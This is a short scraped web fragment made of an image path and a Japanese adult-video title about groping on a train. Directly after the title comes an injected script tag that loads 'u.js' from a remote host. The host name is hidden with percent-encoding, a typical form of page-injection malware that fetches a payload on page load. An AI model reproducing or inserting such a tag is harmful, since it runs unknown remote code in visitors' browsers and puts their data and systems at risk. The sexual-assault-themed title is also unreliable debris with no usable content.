 最終痴漢電車 Rail-3<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>